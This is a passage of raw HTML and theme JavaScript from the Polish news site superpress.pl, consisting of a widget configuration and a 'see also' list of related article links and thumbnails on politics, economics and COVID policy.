button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"6","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "2";
block_tdi_38.block_type = "tdb_single_related";
block_tdi_38.post_count = "30";
block_tdi_38.found_posts = "319";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "11";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Zobacz również</span></h4></div><div id=tdi_38 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wywiad-z-danielem-dziewitem-terapeuta-uzaleznien/" rel="nofollow bookmark" class="td-image-wrap " title="Wywiad z Danielem Dziewitem &#8211; Terapeutą Uzależnień" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/fot1-696x928.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wywiad-z-danielem-dziewitem-terapeuta-uzaleznien/" rel="bookmark" title="Wywiad z Danielem Dziewitem &#8211; Terapeutą Uzależnień">Wywiad z Danielem Dziewitem &#8211; Terapeutą Uzależnień</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/barelkowski-o-wdziecznosci-ukrainy/" rel="nofollow bookmark" class="td-image-wrap " title="Barełkowski o wdzięczności Ukrainy" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/PB-696x458.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/barelkowski-o-wdziecznosci-ukrainy/" rel="bookmark" title="Barełkowski o wdzięczności Ukrainy">Barełkowski o wdzięczności Ukrainy</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/korwin-szokuje-w-superpress-na-80-w-buczy-mordowali-ukraincy/" rel="nofollow bookmark" class="td-image-wrap " title="Korwin SZOKUJE w SuperPress. &#8222;Na 80% w Buczy mordowali Ukraińcy&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/IMG_4219-696x333.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/korwin-szokuje-w-superpress-na-80-w-buczy-mordowali-ukraincy/" rel="bookmark" title="Korwin SZOKUJE w SuperPress. &#8222;Na 80% w Buczy mordowali Ukraińcy&#8221;">Korwin SZOKUJE w SuperPress. &#8222;Na 80% w Buczy mordowali Ukraińcy&#8221;</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/stopy-procentowe-maja-sie-zatrzymac-na-75/" rel="nofollow bookmark" class="td-image-wrap " title="Stopy procentowe mają się zatrzymać na 7,5%" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2020/04/stock-market-2616931-1280_1587619579-696x468.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/stopy-procentowe-maja-sie-zatrzymac-na-75/" rel="bookmark" title="Stopy procentowe mają się zatrzymać na 7,5%">Stopy procentowe mają się zatrzymać na 7,5%</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/koniec-aut-prywatnych-i-spalinowych-profesor-z-politechniki-o-przyszlosci-motoryzacji/" rel="nofollow bookmark" class="td-image-wrap " title="Koniec aut prywatnych i spalinowych? Profesor z Politechniki o przyszłości motoryzacji" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/electric-car-4381728__340.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/koniec-aut-prywatnych-i-spalinowych-profesor-z-politechniki-o-przyszlosci-motoryzacji/" rel="bookmark" title="Koniec aut prywatnych i spalinowych? Profesor z Politechniki o przyszłości motoryzacji">Koniec aut prywatnych i spalinowych? Profesor z Politechniki o przyszłości motoryzacji</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/czy-polska-poradzi-sobie-bez-rosyjskiego-gazu/" rel="nofollow bookmark" class="td-image-wrap " title="Czy Polska poradzi sobie bez rosyjskiego gazu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/gas-696x391.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/czy-polska-poradzi-sobie-bez-rosyjskiego-gazu/" rel="bookmark" title="Czy Polska poradzi sobie bez rosyjskiego gazu?">Czy Polska poradzi sobie bez rosyjskiego gazu?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pracownicy-w-sosnowcu-zaczynaja-sie-buntowac-chodzi-o-wynagrodzenia/" rel="nofollow bookmark" class="td-image-wrap " title="Pracownicy w Sosnowcu zaczynają się buntować &#8211; chodzi o wynagrodzenia" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/fabryka.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pracownicy-w-sosnowcu-zaczynaja-sie-buntowac-chodzi-o-wynagrodzenia/" rel="bookmark" title="Pracownicy w Sosnowcu zaczynają się buntować &#8211; chodzi o wynagrodzenia">Pracownicy w Sosnowcu zaczynają się buntować &#8211; chodzi o wynagrodzenia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/gdynia-centrum-ukraina/" rel="nofollow bookmark" class="td-image-wrap " title="Przyjechał do Gdyni. Centrum miasta wprawia w osłupienie!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/03/gdynia-3-696x325.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/gdynia-centrum-ukraina/" rel="bookmark" title="Przyjechał do Gdyni. Centrum miasta wprawia w osłupienie!">Przyjechał do Gdyni. Centrum miasta wprawia w osłupienie!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/barborka-dla-babci/" rel="nofollow bookmark" class="td-image-wrap " title="Barbórka dla babci" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/Marcin-Chmielowski_02-696x443.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/barborka-dla-babci/" rel="bookmark" title="Barbórka dla babci">Barbórka dla babci</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka/" rel="nofollow bookmark" class="td-image-wrap " title="To wcale nie jest tak, jak wygląda na pierwszy rzut oka" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Cukiernik-1-696x384.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka/" rel="bookmark" title="To wcale nie jest tak, jak wygląda na pierwszy rzut oka">To wcale nie jest tak, jak wygląda na pierwszy rzut oka</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kuriozalny-apel-pana-premiera/" rel="nofollow bookmark" class="td-image-wrap " title="Kuriozalny apel pana premiera" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/pap_20190228_29A-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kuriozalny-apel-pana-premiera/" rel="bookmark" title="Kuriozalny apel pana premiera">Kuriozalny apel pana premiera</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zlota-podszewka-niezaleznosci/" rel="nofollow bookmark" class="td-image-wrap " title="Złota podszewka niezależności" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/St.-Michalkiewicz-696x566.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zlota-podszewka-niezaleznosci/" rel="bookmark" title="Złota podszewka niezależności">Złota podszewka niezależności</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/liberalny-eurolager-libertarianski-kraft/" rel="nofollow bookmark" class="td-image-wrap " title="Liberalny eurolager, libertariański kraft" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/Marcin-Chmielowski_02-696x443.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/liberalny-eurolager-libertarianski-kraft/" rel="bookmark" title="Liberalny eurolager, libertariański kraft">Liberalny eurolager, libertariański kraft</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki/" rel="nofollow bookmark" class="td-image-wrap " title="Myślicie, że zadeptanie edukacji będzie sprzyjało wierze w naukę i szczepionki?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/02/Michal-Gora-696x469.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki/" rel="bookmark" title="Myślicie, że zadeptanie edukacji będzie sprzyjało wierze w naukę i szczepionki?">Myślicie, że zadeptanie edukacji będzie sprzyjało wierze w naukę i szczepionki?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/podatkowa-hipokryzja-nie-tylko-politykow/" rel="nofollow bookmark" class="td-image-wrap " title="Podatkowa hipokryzja nie tylko polityków" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Cukiernik-1-696x384.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/podatkowa-hipokryzja-nie-tylko-politykow/" rel="bookmark" title="Podatkowa hipokryzja nie tylko polityków">Podatkowa hipokryzja nie tylko polityków</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/dociskanie-jutuberow-dociskanie-sklepow/" rel="nofollow bookmark" class="td-image-wrap " title="Dociskanie jutuberów, dociskanie sklepów" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/pap_20190228_29A-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/dociskanie-jutuberow-dociskanie-sklepow/" rel="bookmark" title="Dociskanie jutuberów, dociskanie sklepów">Dociskanie jutuberów, dociskanie sklepów</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych/" rel="nofollow bookmark" class="td-image-wrap " title="Prawda jest taka, że nigdy nie potrzebowaliśmy żadnych ustaw covidowych" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/02/Michal-Gora-696x469.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych/" rel="bookmark" title="Prawda jest taka, że nigdy nie potrzebowaliśmy żadnych ustaw covidowych">Prawda jest taka, że nigdy nie potrzebowaliśmy żadnych ustaw covidowych</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/edward-gierek-i-jego-wyznawcy/" rel="nofollow bookmark" class="td-image-wrap " title="Edward Gierek i jego wyznawcy" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/St.-Michalkiewicz-696x566.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/edward-gierek-i-jego-wyznawcy/" rel="bookmark" title="Edward Gierek i jego wyznawcy">Edward Gierek i jego wyznawcy</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/poleca-glowy-za-polski-lad-czyje/" rel="nofollow bookmark" class="td-image-wrap " title="Polecą głowy za Polski Ład. I co z tego?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/02/KB-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/poleca-glowy-za-polski-lad-czyje/" rel="bookmark" title="Polecą głowy za Polski Ład. I co z tego?">Polecą głowy za Polski Ład. I co z tego?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/teatrzyk-bezpieczenstwa/" rel="nofollow bookmark" class="td-image-wrap " title="Teatrzyk bezpieczeństwa" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/Marcin-Chmielowski_02-696x443.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/teatrzyk-bezpieczenstwa/" rel="bookmark" title="Teatrzyk bezpieczeństwa">Teatrzyk bezpieczeństwa</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/coraz-mniej-wolnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Coraz mniej wolności" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Cukiernik-1-696x384.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/coraz-mniej-wolnosci/" rel="bookmark" title="Coraz mniej wolności">Coraz mniej wolności</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow/" rel="nofollow bookmark" class="td-image-wrap " title="Czy antyszczepionkowcom wolno zakazać głoszenia swoich poglądów?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/02/Michal-Gora-696x469.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow/" rel="bookmark" title="Czy antyszczepionkowcom wolno zakazać głoszenia swoich poglądów?">Czy antyszczepionkowcom wolno zakazać głoszenia swoich poglądów?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/poza-covidowym-matriksem/" rel="nofollow bookmark" class="td-image-wrap " title="Poza covidowym Matriksem" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/pap_20190228_29A-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/poza-covidowym-matriksem/" rel="bookmark" title="Poza covidowym Matriksem">Poza covidowym Matriksem</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/46-procent-bogactwa-polski-jest-w-rekach-kilkuset-osob/" rel="nofollow bookmark" class="td-image-wrap " title="46 procent bogactwa Polski jest w rękach kilkuset osób" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/06/Palutkiewicz-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/46-procent-bogactwa-polski-jest-w-rekach-kilkuset-osob/" rel="bookmark" title="46 procent bogactwa Polski jest w rękach kilkuset osób">46 procent bogactwa Polski jest w rękach kilkuset osób</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rozwazania-nad-pegasusem/" rel="nofollow bookmark" class="td-image-wrap " title="Rozważania nad Pegasusem" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/St.-Michalkiewicz-696x566.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rozwazania-nad-pegasusem/" rel="bookmark" title="Rozważania nad Pegasusem">Rozważania nad Pegasusem</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/polsko-ukrainskie-kapitalistyczne-pojednanie/" rel="nofollow bookmark" class="td-image-wrap " title="Polsko-ukraińskie kapitalistyczne pojednanie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/Marcin-Chmielowski_02-696x443.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/polsko-ukrainskie-kapitalistyczne-pojednanie/" rel="bookmark" title="Polsko-ukraińskie kapitalistyczne pojednanie">Polsko-ukraińskie kapitalistyczne pojednanie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/o-aptekarzach-prokuratorach-i-profesorach/" rel="nofollow bookmark" class="td-image-wrap " title="O aptekarzach, prokuratorach i profesorach" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/02/Michal-Gora-696x469.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/o-aptekarzach-prokuratorach-i-profesorach/" rel="bookmark" title="O aptekarzach, prokuratorach i profesorach">O aptekarzach, prokuratorach i profesorach</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/chodzi-wylacznie-o-efekt-propagandowy/" rel="nofollow bookmark" class="td-image-wrap " title="Chodzi wyłącznie o efekt propagandowy" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Cukiernik-1-696x384.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/chodzi-wylacznie-o-efekt-propagandowy/" rel="bookmark" title="Chodzi wyłącznie o efekt propagandowy">Chodzi wyłącznie o efekt propagandowy</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/czym-jest-sprawiedliwa-cena/" rel="nofollow bookmark" class="td-image-wrap " title="Czym jest sprawiedliwa cena" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2020/04/str_1577125358-696x468.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/czym-jest-sprawiedliwa-cena/" rel="bookmark" title="Czym jest sprawiedliwa cena">Czym jest sprawiedliwa cena</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/covidowe-zacmienie-w-radzie-dialogu-spolecznego/" rel="nofollow bookmark" class="td-image-wrap " title="Covidowe zaćmienie w Radzie Dialogu Społecznego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/pap_20190228_29A-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
